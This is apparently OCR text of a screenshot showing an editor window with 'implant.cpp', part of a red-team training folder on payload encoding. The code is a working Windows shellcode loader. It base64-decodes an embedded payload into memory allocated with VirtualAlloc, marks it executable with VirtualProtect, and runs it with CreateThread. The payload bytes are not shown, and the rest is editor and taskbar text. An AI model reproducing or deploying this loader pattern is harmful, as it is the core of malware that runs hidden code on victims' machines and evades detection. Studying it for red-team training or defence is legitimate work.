 Z:\RTO\03.Payload_Encoding\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
33
34 int main(void) {
35
36 void * exec_mem;
37 BOOL rv;
38 HANDLE th;
39 DWORD oldprotect = 0;
40
41 // Allocate new memory buffer for payload
42 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
43 printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
44 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
45
46 printf("\nHit me 1st!\n");
47 getchar();
48
49 // Decode the payload back to binary form
50 DecodeBase64((const BYTE *)calc_payload, calc_len, (char *) exec_mem, calc_len);
51
52 // Make the buffer executable
53 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
54
55 printf("\nHit me 2nd!\n");
56 getchar();
57
58 // If all good, execute!
59 if ( rv != 0 ) {
60 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
61 WaitForSingleObject(th, -1);
62 }
63
64 return 0;
65 }
66
C++ source file length : 1,552 lines : 66 Ln : 53 Col : 24 Sel : 14 | 1 Windows (CR LF) UTF-8 INS
Type here to search 2:00 PM
3/7/2020